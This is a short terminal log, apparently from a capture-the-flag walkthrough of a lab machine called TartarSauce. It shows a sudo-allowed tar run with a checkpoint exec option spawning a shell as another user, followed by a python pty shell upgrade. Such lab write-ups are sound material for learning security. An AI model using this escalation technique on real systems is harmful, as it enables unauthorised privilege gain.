 www-data@TartarSauce:/tmp$ sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
</null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
$ id
id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
onuma@TartarSauce:/tmp$ sudo -l